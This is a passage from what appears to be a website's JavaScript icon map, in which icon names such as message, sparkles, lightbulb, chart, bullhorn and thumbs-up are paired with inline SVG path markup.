d="M2.73,0C1.22,0,0,1.22,0,2.73V63.74c0,33.49,21.78,55.17,66.43,55.17s66.43-21.35,66.43-54.68V2.73c0-1.51-1.22-2.73-2.73-2.73h-56.48c-2.01,0-3.33,2.11-2.45,3.92l36.12,79.2c1.09,2.24-1.15,4.65-3.47,3.72l-36.4-13.89c-.65-.26-1.38-.26-2.03,0l-36.31,13.82c-2.32,.93-4.56-1.48-3.47-3.72L61.58,3.92c.88-1.81-.44-3.92-2.45-3.92H2.73Z"/></svg>',message_lines_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M0 64C0 28.7 28.7 0 64 0L448 0c35.3 0 64 28.7 64 64l0 288c0 35.3-28.7 64-64 64l-138.7 0L185.6 508.8c-4.8 3.6-11.3 4.2-16.8 1.5s-8.8-8.2-8.8-14.3l0-80-96 0c-35.3 0-64-28.7-64-64L0 64zm152 80c-13.3 0-24 10.7-24 24s10.7 24 24 24l208 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-208 0zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24l112 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-112 0z"/></svg>',circle_question_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M256 512A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM169.8 165.3c7.9-22.3 29.1-37.3 52.8-37.3l58.3 0c34.9 0 63.1 28.3 63.1 63.1c0 22.6-12.1 43.5-31.7 54.8L280 264.4c-.2 13-10.9 23.6-24 23.6c-13.3 0-24-10.7-24-24l0-13.5c0-8.6 4.6-16.5 12.1-20.8l44.3-25.4c4.7-2.7 7.6-7.7 7.6-13.1c0-8.4-6.8-15.1-15.1-15.1l-58.3 0c-3.4 0-6.4 2.1-7.5 5.3l-.4 1.2c-4.4 12.5-18.2 19-30.6 14.6s-19-18.2-14.6-30.6l.4-1.2zM224 352a32 32 0 1 1 64 0 32 32 0 1 1 -64 0z"/></svg>',sparkles_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64 327.5 85.2zM205.1 73.3c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3L123.3 187.3 9.3 240C3.6 242.6 0 248.3 0 254.6s3.6 11.9 9.3 14.5l114.1 52.7L176 435.8c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l52.7-114.1 114.1-52.7c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5L257.8 187.4 205.1 73.3zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z"/></svg>',video_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512"><path d="M0 128C0 92.7 28.7 64 64 64l256 0c35.3 0 64 28.7 64 64l0 256c0 35.3-28.7 64-64 64L64 448c-35.3 0-64-28.7-64-64L0 128zM559.1 99.8c10.4 5.6 16.9 16.4 16.9 28.2l0 256c0 11.8-6.5 22.6-16.9 28.2s-23 5-32.9-1.6l-96-64L416 337.1l0-17.1 0-128 0-17.1 14.2-9.5 96-64c9.8-6.5 22.4-7.2 32.9-1.6z"/></svg>',draw_square_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M96 151.4l0 209.1c9.7 5.6 17.8 13.7 23.4 23.4l209.1 0c5.6-9.7 13.7-17.8 23.4-23.4l0-209.1c-9.7-5.6-17.8-13.7-23.4-23.4l-209.1 0c-5.6 9.7-13.7 17.8-23.4 23.4zM119.4 448c-11.1 19.1-31.7 32-55.4 32c-35.3 0-64-28.7-64-64c0-23.7 12.9-44.4 32-55.4l0-209.1C12.9 140.4 0 119.7 0 96C0 60.7 28.7 32 64 32c23.7 0 44.4 12.9 55.4 32l209.1 0c11.1-19.1 31.7-32 55.4-32c35.3 0 64 28.7 64 64c0 23.7-12.9 44.4-32 55.4l0 209.1c19.1 11.1 32 31.7 32 55.4c0 35.3-28.7 64-64 64c-23.7 0-44.4-12.9-55.4-32l-209.1 0z"/></svg>',lightbulb_on_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M69.3 4l48 32c11 7.4 14 22.3 6.7 33.3s-22.3 14-33.3 6.7l-48-32c-11-7.4-14-22.3-6.7-33.3S58.3-3.3 69.3 4zM597.3 44l-48 32c-11 7.4-25.9 4.4-33.3-6.7s-4.4-25.9 6.7-33.3l48-32c11-7.4 25.9-4.4 33.3 6.7s4.4 25.9-6.7 33.3zM24 160l64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zm528 0l64 0c13.3 0 24 10.7 24 24s-10.7 24-24 24l-64 0c-13.3 0-24-10.7-24-24s10.7-24 24-24zM117.3 332l-48 32c-11 7.4-25.9 4.4-33.3-6.7s-4.4-25.9 6.7-33.3l48-32c11-7.4 25.9-4.4 33.3 6.7s4.4 25.9-6.7 33.3zm432-39.9l48 32c11 7.4 14 22.3 6.7 33.3s-22.3 14-33.3 6.7l-48-32c-11-7.4-14-22.3-6.7-33.3s22.3-14 33.3-6.7zm-100.1 5.7c-19.8 27.1-39.7 54.4-49.2 86.2l-160 0c-9.6-31.9-29.5-59.1-49.2-86.2c0 0 0 0 0 0s0 0 0 0c-5.2-7.1-10.4-14.2-15.4-21.4C155.6 247.9 144 213.3 144 176C144 78.8 222.8 0 320 0s176 78.8 176 176c0 37.3-11.6 71.9-31.4 100.3c-5 7.2-10.2 14.3-15.4 21.4c0 0 0 0 0 0s0 0 0 0zM400 432c0 44.2-35.8 80-80 80s-80-35.8-80-80l0-16 160 0 0 16zM320 96c8.8 0 16-7.2 16-16s-7.2-16-16-16c-61.9 0-112 50.1-112 112c0 8.8 7.2 16 16 16s16-7.2 16-16c0-44.2 35.8-80 80-80z"/></svg>',chart_mixed_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M500 89c13.8-11 16-31.2 5-45s-31.2-16-45-5L319.4 151.5 211.2 70.4c-11.7-8.8-27.8-8.5-39.2 .6L12 199c-13.8 11-16 31.2-5 45s31.2 16 45 5L192.6 136.5l108.2 81.1c11.7 8.8 27.8 8.5 39.2-.6L500 89zM160 256l0 192c0 17.7 14.3 32 32 32s32-14.3 32-32l0-192c0-17.7-14.3-32-32-32s-32 14.3-32 32zM32 352l0 96c0 17.7 14.3 32 32 32s32-14.3 32-32l0-96c0-17.7-14.3-32-32-32s-32 14.3-32 32zm288-64c-17.7 0-32 14.3-32 32l0 128c0 17.7 14.3 32 32 32s32-14.3 32-32l0-128c0-17.7-14.3-32-32-32zm96-32l0 192c0 17.7 14.3 32 32 32s32-14.3 32-32l0-192c0-17.7-14.3-32-32-32s-32 14.3-32 32z"/></svg>',bullhorn_solid:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 32c0-12.9-7.8-24.6-19.8-29.6s-25.7-2.2-34.9 6.9L381.7 53c-48 48-113.1 75-181 75l-8.7 0-32 0-96 0c-35.3 0-64 28.7-64 64l0 96c0 35.3 28.7 64 64 64l0 128c0 17.7 14.3 32 32 32l64 0c17.7 0 32-14.3 32-32l0-128 8.7 0c67.9 0 133 27 181 75l43.6 43.6c9.2 9.2 22.9 11.9 34.9 6.9s19.8-16.6 19.8-29.6l0-147.6c18.6-8.8 32-32.5 32-60.4s-13.4-51.6-32-60.4L480 32zm-64 76.7L416 240l0 131.3C357.2 317.8 280.5 288 200.7 288l-8.7 0 0-96 8.7 0c79.8 0 156.5-29.8 215.3-83.3z"/></svg>',message_lines_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M208 416c0-26.5-21.5-48-48-48l-96 0c-8.8 0-16-7.2-16-16L48 64c0-8.8 7.2-16 16-16l384 0c8.8 0 16 7.2 16 16l0 288c0 8.8-7.2 16-16 16l-138.7 0c-10.4 0-20.5 3.4-28.8 9.6L208 432l0-16zm-.2 76.2l.2-.2 101.3-76L448 416c35.3 0 64-28.7 64-64l0-288c0-35.3-28.7-64-64-64L64 0C28.7 0 0 28.7 0 64L0 352c0 35.3 28.7 64 64 64l48 0 48 0 0 48 0 4 0 .3 0 6.4 0 21.3c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L202.7 496l5.1-3.8zM152 144c-13.3 0-24 10.7-24 24s10.7 24 24 24l208 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-208 0zm0 96c-13.3 0-24 10.7-24 24s10.7 24 24 24l112 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-112 0z"/></svg>',circle_question_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm169.8-90.7c7.9-22.3 29.1-37.3 52.8-37.3l58.3 0c34.9 0 63.1 28.3 63.1 63.1c0 22.6-12.1 43.5-31.7 54.8L280 264.4c-.2 13-10.9 23.6-24 23.6c-13.3 0-24-10.7-24-24l0-13.5c0-8.6 4.6-16.5 12.1-20.8l44.3-25.4c4.7-2.7 7.6-7.7 7.6-13.1c0-8.4-6.8-15.1-15.1-15.1l-58.3 0c-3.4 0-6.4 2.1-7.5 5.3l-.4 1.2c-4.4 12.5-18.2 19-30.6 14.6s-19-18.2-14.6-30.6l.4-1.2zM224 352a32 32 0 1 1 64 0 32 32 0 1 1 -64 0z"/></svg>',sparkles_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M327.5 85.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 128l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 128l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 64 426.8 7.5C425.1 3 420.8 0 416 0s-9.1 3-10.8 7.5L384 64 327.5 85.2zM9.3 240C3.6 242.6 0 248.3 0 254.6s3.6 11.9 9.3 14.5L26.3 277l8.1 3.7 .6 .3 88.3 40.8L164.1 410l.3 .6 3.7 8.1 7.9 17.1c2.6 5.7 8.3 9.3 14.5 9.3s11.9-3.6 14.5-9.3l7.9-17.1 3.7-8.1 .3-.6 40.8-88.3L346 281l.6-.3 8.1-3.7 17.1-7.9c5.7-2.6 9.3-8.3 9.3-14.5s-3.6-11.9-9.3-14.5l-17.1-7.9-8.1-3.7-.6-.3-88.3-40.8L217 99.1l-.3-.6L213 90.3l-7.9-17.1c-2.6-5.7-8.3-9.3-14.5-9.3s-11.9 3.6-14.5 9.3l-7.9 17.1-3.7 8.1-.3 .6-40.8 88.3L35.1 228.1l-.6 .3-8.1 3.7L9.3 240zm83 14.5l51.2-23.6c10.4-4.8 18.7-13.1 23.5-23.5l23.6-51.2 23.6 51.2c4.8 10.4 13.1 18.7 23.5 23.5l51.2 23.6-51.2 23.6c-10.4 4.8-18.7 13.1-23.5 23.5l-23.6 51.2-23.6-51.2c-4.8-10.4-13.1-18.7-23.5-23.5L92.3 254.6zM384 384l-56.5 21.2c-4.5 1.7-7.5 6-7.5 10.8s3 9.1 7.5 10.8L384 448l21.2 56.5c1.7 4.5 6 7.5 10.8 7.5s9.1-3 10.8-7.5L448 448l56.5-21.2c4.5-1.7 7.5-6 7.5-10.8s-3-9.1-7.5-10.8L448 384l-21.2-56.5c-1.7-4.5-6-7.5-10.8-7.5s-9.1 3-10.8 7.5L384 384z"/></svg>',paperclip_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M375 73c-26-26-68.1-26-94.1 0L89 265C45.3 308.6 45.3 379.4 89 423s114.4 43.6 158.1 0L399 271c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9L281 457c-62.4 62.4-163.5 62.4-225.9 0S-7.4 293.4 55 231L247 39C291.7-5.7 364.3-5.7 409 39s44.7 117.2 0 161.9L225.2 384.7c-31.6 31.6-83.6 28.7-111.5-6.2c-23.8-29.8-21.5-72.8 5.5-99.8L271 127c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9L153.2 312.7c-9.7 9.7-10.6 25.1-2 35.8c10 12.5 28.7 13.6 40 2.2L375 167c26-26 26-68.1 0-94.1z"/></svg>',check_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M441 103c9.4 9.4 9.4 24.6 0 33.9L177 401c-9.4 9.4-24.6 9.4-33.9 0L7 265c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l119 119L407 103c9.4-9.4 24.6-9.4 33.9 0z"/></svg>',lightbulb_on_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M69.3 4C58.3-3.3 43.4-.3 36 10.7s-4.4 25.9 6.7 33.3l48 32c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3L69.3 4zM597.3 44c11-7.4 14-22.3 6.7-33.3s-22.3-14-33.3-6.7l-48 32c-11 7.4-14 22.3-6.7 33.3s22.3 14 33.3 6.7l48-32zM24 160c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-64 0zm528 0c-13.3 0-24 10.7-24 24s10.7 24 24 24l64 0c13.3 0 24-10.7 24-24s-10.7-24-24-24l-64 0zM117.3 332c11-7.4 14-22.3 6.7-33.3s-22.3-14-33.3-6.7l-48 32c-11 7.4-14 22.3-6.7 33.3s22.3 14 33.3 6.7l48-32zm432-39.9c-11-7.4-25.9-4.4-33.3 6.7s-4.4 25.9 6.7 33.3l48 32c11 7.4 25.9 4.4 33.3-6.7s4.4-25.9-6.7-33.3l-48-32zM448 176c0 27.2-8.4 52.3-22.8 72.9c-3.7 5.3-8 11.3-12.7 17.7c0 0 0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0c-12.9 17.7-28.3 38.9-39.8 59.8c-10.4 19-15.7 38.8-18.3 57.5l48.6 0c2.2-12 5.9-23.7 11.8-34.5c9.9-18 22.2-34.9 34.5-51.8c0 0 0 0 0 0s0 0 0 0s0 0 0 0c5.2-7.1 10.4-14.2 15.4-21.4c19.8-28.5 31.4-63 31.4-100.3C496 78.8 417.2 0 320 0S144 78.8 144 176c0 37.3 11.6 71.9 31.4 100.3c5 7.2 10.2 14.3 15.4 21.4c0 0 0 0 0 0s0 0 0 0c12.3 16.8 24.6 33.7 34.5 51.8c5.9 10.8 9.6 22.5 11.8 34.5l48.6 0c-2.6-18.7-7.9-38.6-18.3-57.5c-11.5-20.9-26.9-42.1-39.8-59.8c0 0 0 0 0 0s0 0 0 0c-4.7-6.4-9-12.4-12.8-17.7C200.4 228.3 192 203.2 192 176c0-70.7 57.3-128 128-128s128 57.3 128 128zm-176 0c0-26.5 21.5-48 48-48c8.8 0 16-7.2 16-16s-7.2-16-16-16c-44.2 0-80 35.8-80 80c0 8.8 7.2 16 16 16s16-7.2 16-16zM400 432l0-16-160 0 0 16c0 44.2 35.8 80 80 80s80-35.8 80-80z"/></svg>',chart_mixed_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M503.6 74.2c10.1-8.6 11.2-23.8 2.6-33.8s-23.8-11.2-33.8-2.6L320.2 168.3 207.8 69.9c-8.2-7.1-20.1-7.9-29.1-1.9L10.7 180c-11 7.4-14 22.3-6.7 33.3s22.3 14 33.3 6.7L190 118.2l114.2 99.9c9 7.9 22.4 7.9 31.4 .2l168-144zM200 432c0 4.4-3.6 8-8 8s-8-3.6-8-8l0-160c0-4.4 3.6-8 8-8s8 3.6 8 8l0 160zm-8-208c-26.5 0-48 21.5-48 48l0 160c0 26.5 21.5 48 48 48s48-21.5 48-48l0-160c0-26.5-21.5-48-48-48zM72 432c0 4.4-3.6 8-8 8s-8-3.6-8-8l0-64c0-4.4 3.6-8 8-8s8 3.6 8 8l0 64zM64 320c-26.5 0-48 21.5-48 48l0 64c0 26.5 21.5 48 48 48s48-21.5 48-48l0-64c0-26.5-21.5-48-48-48zm264 16l0 96c0 4.4-3.6 8-8 8s-8-3.6-8-8l0-96c0-4.4 3.6-8 8-8s8 3.6 8 8zm-56 0l0 96c0 26.5 21.5 48 48 48s48-21.5 48-48l0-96c0-26.5-21.5-48-48-48s-48 21.5-48 48zm184 96c0 4.4-3.6 8-8 8s-8-3.6-8-8l0-160c0-4.4 3.6-8 8-8s8 3.6 8 8l0 160zm-8-208c-26.5 0-48 21.5-48 48l0 160c0 26.5 21.5 48 48 48s48-21.5 48-48l0-160c0-26.5-21.5-48-48-48z"/></svg>',angle_right_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M273 239c9.4 9.4 9.4 24.6 0 33.9L113 433c-9.4 9.4-24.6 9.4-33.9 0s-9.4-24.6 0-33.9l143-143L79 113c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0L273 239z"/></svg>',angle_left_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M47 239c-9.4 9.4-9.4 24.6 0 33.9L207 433c9.4 9.4 24.6 9.4 33.9 0s9.4-24.6 0-33.9L97.9 256 241 113c9.4-9.4 9.4-24.6 0-33.9s-24.6-9.4-33.9 0L47 239z"/></svg>',angle_down_regular:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M241 369c-9.4 9.4-24.6 9.4-33.9 0L47 209c-9.4-9.4-9.4-24.6 0-33.9s24.6-9.4 33.9 0l143 143L367 175c9.4-9.4 24.6-9.4 33.9 0s9.4 24.6 0 33.9L241 369z"/></svg>',message_lines_light:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M192 416c0-17.7-14.3-32-32-32l-96 0c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l384 0c17.7 0 32 14.3 32 32l0 288c0 17.7-14.3 32-32 32l-138.7 0c-6.9 0-13.7 2.2-19.2 6.4L192 464l0-48zM64 0C28.7 0 0 28.7 0 64L0 352c0 35.3 28.7 64 64 64l64 0 32 0 0 32 0 48c0 6.1 3.4 11.6 8.8 14.3s11.9 2.1 16.8-1.5L309.3 416 448 416c35.3 0 64-28.7 64-64l0-288c0-35.3-28.7-64-64-64L64 0zm80 144c-8.8 0-16 7.2-16 16s7.2 16 16 16l224 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-224 0zm0 96c-8.8 0-16 7.2-16 16s7.2 16 16 16l128 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-128 0z"/></svg>',lightbulb_on_light:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 512"><path d="M55.2 1.7c-7.9-4-17.5-.7-21.5 7.2s-.7 17.5 7.2 21.5l64 32c7.9 4 17.5 .7 21.5-7.2s.7-17.5-7.2-21.5l-64-32zm544 28.6c7.9-4 11.1-13.6 7.2-21.5s-13.6-11.1-21.5-7.2l-64 32c-7.9 4-11.1 13.6-7.2 21.5s13.6 11.1 21.5 7.2l64-32zM16 160c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zm544 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0zM119.2 318.3c7.9-4 11.1-13.6 7.2-21.5s-13.6-11.1-21.5-7.2l-64 32c-7.9 4-11.1 13.6-7.2 21.5s13.6 11.1 21.5 7.2l64-32zm416-28.6c-7.9-4-17.5-.7-21.5 7.2s-.7 17.5 7.2 21.5l64 32c7.9 4 17.5 .7 21.5-7.2s.7-17.5-7.2-21.5l-64-32zM464 176c0 30.6-9.5 58.8-25.7 82.1c-4.1 5.9-8.7 12.3-13.6 19c-12.7 17.5-27.1 37.2-38 57.1c-8.9 16.2-13.7 33.3-16.2 49.9l32.4 0c2.2-12 5.9-23.7 11.8-34.5c9.9-18 22.2-34.9 34.5-51.8c0 0 0 0 0 0s0 0 0 0s0 0 0 0c5.2-7.1 10.4-14.2 15.4-21.4c19.8-28.5 31.4-63 31.4-100.3C496 78.8 417.2 0 320 0S144 78.8 144 176c0 37.3 11.6 71.9 31.4 100.3c5 7.2 10.2 14.3 15.4 21.4c0 0 0 0 0 0s0 0 0 0s0 0 0 0c12.3 16.8 24.6 33.7 34.5 51.8c5.9 10.8 9.6 22.5 11.8 34.5l32.4 0c-2.5-16.6-7.3-33.7-16.2-49.9c-10.9-20-25.3-39.7-38-57.1c0 0 0 0 0 0c-4.9-6.7-9.5-13-13.6-19C185.5 234.8 176 206.6 176 176c0-79.5 64.5-144 144-144s144 64.5 144 144zm-224 0c0-44.2 35.8-80 80-80c8.8 0 16-7.2 16-16s-7.2-16-16-16c-61.9 0-112 50.1-112 112c0 8.8 7.2 16 16 16s16-7.2 16-16zm80 304c-20.9 0-38.7-13.4-45.3-32l90.5 0c-6.6 18.6-24.4 32-45.3 32zm-80-53.3l0 5.3c0 44.2 35.8 80 80 80s80-35.8 80-80l0-5.3c0-5.9-4.8-10.7-10.7-10.7l-138.7 0c-5.9 0-10.7 4.8-10.7 10.7z"/></svg>',chart_mixed_light:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M507.8 37.2c5.9 6.5 5.5 16.7-1.1 22.6l-176 160c-6.3 5.7-16 5.5-22.1-.5L190.4 101 25.4 220.9c-7.1 5.2-17.2 3.6-22.4-3.5s-3.6-17.2 3.5-22.4l176-128c6.4-4.6 15.2-3.9 20.7 1.6L320.5 185.9 485.2 36.2c6.5-5.9 16.7-5.5 22.6 1.1zM80 432l0-64c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 64c0 8.8 7.2 16 16 16s16-7.2 16-16zM64 320c26.5 0 48 21.5 48 48l0 64c0 26.5-21.5 48-48 48s-48-21.5-48-48l0-64c0-26.5 21.5-48 48-48zm144-48c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 160c0 8.8 7.2 16 16 16s16-7.2 16-16l0-160zm-64 0c0-26.5 21.5-48 48-48s48 21.5 48 48l0 160c0 26.5-21.5 48-48 48s-48-21.5-48-48l0-160zM336 432l0-96c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 96c0 8.8 7.2 16 16 16s16-7.2 16-16zM320 288c26.5 0 48 21.5 48 48l0 96c0 26.5-21.5 48-48 48s-48-21.5-48-48l0-96c0-26.5 21.5-48 48-48zm144-16c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 160c0 8.8 7.2 16 16 16s16-7.2 16-16l0-160zm-64 0c0-26.5 21.5-48 48-48s48 21.5 48 48l0 160c0 26.5-21.5 48-48 48s-48-21.5-48-48l0-160z"/></svg>',bullhorn_light:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M448 44.2c0-36.2-44.2-53.8-69-27.5L355.1 41.9c-47.8 50.4-113 80.7-182.4 84.5L143.6 128 64 128c-35.3 0-64 28.7-64 64l0 96c0 35.3 28.7 64 64 64l0 104c0 30.9 25.1 56 56 56l16 0c30.9 0 56-25.1 56-56l0-100.6c62.1 7.9 119.8 37 163.1 82.8L379 463.3c24.9 26.2 69 8.6 69-27.5l0-391.5zM160 352.9L160 456c0 13.3-10.7 24-24 24l-16 0c-13.3 0-24-10.7-24-24l0-104 47.6 0 16.4 .9zM402.2 38.7c5-5.3 13.8-1.7 13.8 5.5l0 391.5c0 7.2-8.8 10.8-13.8 5.5l-23.8-25.1C336.5 372 282.7 341.6 224 328.5l0-177.1c58.7-13.1 112.5-43.4 154.4-87.6l23.8-25.1zM192 156.9l0 166.3c-5.8-.7-11.6-1.1-17.5-1.5L144.9 320l-.4 0-.4 0-80 0c-17.7 0-32-14.3-32-32l0-96c0-17.7 14.3-32 32-32l80 0 .4 0 .4 0 29.7-1.6c5.8-.3 11.7-.8 17.5-1.5zM496 192c-8.8 0-16 7.2-16 16l0 64c0 8.8 7.2 16 16 16s16-7.2 16-16l0-64c0-8.8-7.2-16-16-16z"/></svg>',circle_question_light:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M480 256A224 224 0 1 0 32 256a224 224 0 1 0 448 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zm168.7-86.2c6.5-24.6 28.7-41.8 54.2-41.8l57.1 0c35.5 0 64 29 64 64.3c0 24-13.4 46.2-34.9 57.2L272 268.3l0 19.7c0 8.8-7.2 16-16 16s-16-7.2-16-16l0-29.5c0-6 3.4-11.5 8.7-14.3l45.8-23.4c10.7-5.4 17.5-16.6 17.5-28.7c0-17.8-14.4-32.3-32-32.3l-57.1 0c-10.9 0-20.5 7.4-23.2 17.9l-.2 .7c-2.2 8.5-11 13.7-19.5 11.4s-13.7-11-11.4-19.5l.2-.7zM232 352a24 24 0 1 1 48 0 24 24 0 1 1 -48 0z"/></svg>',outro_thumb_up:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M96 191.1H32c-17.67 0-32 14.33-32 31.1v223.1c0 17.67 14.33 31.1 32 31.1h64c17.67 0 32-14.33 32-31.1V223.1C128 206.3 113.7 191.1 96 191.1zM512 227c0-36.89-30.05-66.92-66.97-66.92h-99.86C354.7 135.1 360 113.5 360 100.8c0-33.8-26.2-68.78-70.06-68.78c-46.61 0-59.36 32.44-69.61 58.5c-31.66 80.5-60.33 66.39-60.33 93.47c0 12.84 10.36 23.99 24.02 23.99c5.256 0 10.55-1.721 14.97-5.26c76.76-61.37 57.97-122.7 90.95-122.7c16.08 0 22.06 12.75 22.06 20.79c0 7.404-7.594 39.55-25.55 71.59c-2.046 3.646-3.066 7.686-3.066 11.72c0 13.92 11.43 23.1 24 23.1h137.6C455.5 208.1 464 216.6 464 227c0 9.809-7.766 18.03-17.67 18.71c-12.66 .8593-22.36 11.4-22.36 23.94c0 15.47 11.39 15.95 11.39 28.91c0 25.37-35.03 12.34-35.03 42.15c0 11.22 6.392 13.03 6.392 22.25c0 22.66-29.77 13.76-29.77 40.64c0 4.515 1.11 5.961 1.11 9.456c0 10.45-8.516 18.95-18.97 18.95h-52.53c-25.62 0-51.02-8.466-71.5-23.81l-36.66-27.51c-4.315-3.245-9.37-4.811-14.38-4.811c-13.85 0-24.03 11.38-24.03 24.04c0 7.287 3.312 14.42 9.596 19.13l36.67 27.52C235 468.1 270.6 480 306.6 480h52.53c35.33 0 64.36-27.49 66.8-62.2c17.77-12.23 28.83-32.51 28.83-54.83c0-3.046-.2187-6.107-.6406-9.122c17.84-12.15 29.28-32.58 29.28-55.28c0-5.311-.6406-10.54-1.875-15.64C499.9 270.1 512 250.2 512 227z"/></svg>',outro_hand_clapping:'<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 512 512"><path d="M383.4 96c5.125 0 10.16-2.453 13.25-7.016l32.56-48c1.854-2.746 2.744-5.865 2.744-8.951c0-8.947-7.273-16.04-15.97-16.04c-5.125 0-10.17 2.465-13.27 7.02l-32.56 48C368.3 73.76 367.4 76.88 367.4 79.97C367.4 88.88 374.7 96 383.4 96zM243.3 88.98C246.4 93.55 251.4 96 256.6 96c8.762 0 15.99-7.117 15.99-16.03c0-3.088-.8906-6.205-2.744-8.951l-32.56-48C234.2 18.46 229.1 15.98 223.1 15.98c-8.664 0-15.98 7.074-15.98 16.05c0 3.086 .8906 6.205 2.744 8.951L243.3 88.98zM320 96c8.844 0 16-7.156 16-16v-64C336 7.156 328.8 0 320 0s-16 7.156-16 16v64C304 88.84 311.2 96 320 96zM437.1 128c-8.65 0-16.73 1.951-24.45 4.691c10.81 12.4 18.81 27.17 22.94 43.61C437 176.3 437.5 176 437.1 176C452.4 176 464 187.6 464 202v136.5c0 40.8-19.67 77.73-50.36 100.8c-16.48 29.42-39.91 54.27-68.04 72.4C437.8 509.1 512 432.5 512 338.5V202.1C512 161.3 478.8 128 437.1 128zM408 338.5V202C408 161.2 374.8 128 333.1 128c-26.01 0-48.94 13.49-62.13 33.85L219.4 109.4C206.6 96.61 189.7 89.59 171.7 89.59c-23.29 0-43.86 11.85-55.1 29.85c-1.166-.0605-2.34-.0898-3.518-.0898c-37.22 0-67.5 30.28-67.5 67.5c0 1.178 .0313 2.352 .0898 3.518C26.73 202.5 14.88 223.1 14.88 246.4c0 9.186 1.824 18.09 5.299 26.31C7.73 284.9 0 301.1 0 320.8c0 18.03 7.021 34.98 19.77 47.73C104.9 453.6 148.2 512 236.8 512C331.2 512 408 434.2 408 338.5zM236.8 464c-65.85 0-97.3-43.72-183-129.5C49.9 330.7 48 325.7 48 320.8c0-10.39 8.361-19.5 19.5-19.5c4.99 0 9.979 1.906 13.79 5.715l51.33 51.33l17.06-17.06L68.59 260.2C64.78 256.3 62.88 251.4 62.88 246.4c0-10.39 8.361-19.5 19.5-19.5c4.99 0 9.979 1.906 13.79 5.715L177.3 313.7l17.06-17.06L98.35 200.6C94.54 196.8 92.64 